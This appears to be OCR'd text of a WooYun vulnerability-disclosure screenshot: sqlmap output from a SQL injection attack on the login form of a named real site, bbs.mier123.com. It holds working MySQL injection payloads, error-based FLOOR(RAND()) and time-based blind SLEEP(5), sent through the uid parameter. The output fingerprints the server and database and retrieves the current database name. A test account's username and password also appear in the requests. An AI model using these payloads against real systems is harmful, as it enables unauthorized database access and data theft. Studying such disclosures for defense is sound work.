 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\S...
0x3a677a733a,(SELECT (CASE WHEN (1416=1416) THEN 1 ELSE 0 END)),0x3a786a643a,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'rhfW'=
'rhfW&pwd=yxtest123&versioncode=20150617
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=login&uid=yxtest' AND SLEEP(5) AND 'oImr'='oImr&pwd=yxtest123&v
ersioncode=20150617
---
[22:41:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0
[22:41:54] [INFO] fetching current database
[22:41:54] [WARNING] reflective value(s) found and filtering out
[22:41:54] [INFO] retrieved: mier_2012_data
current database:    'mier_2012_data'
[22:41:54] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\bbs.mier123.com'
[*] shutting down at 22:41:54
[root@Hacker~]# Sqlmap _
www.wooyun.org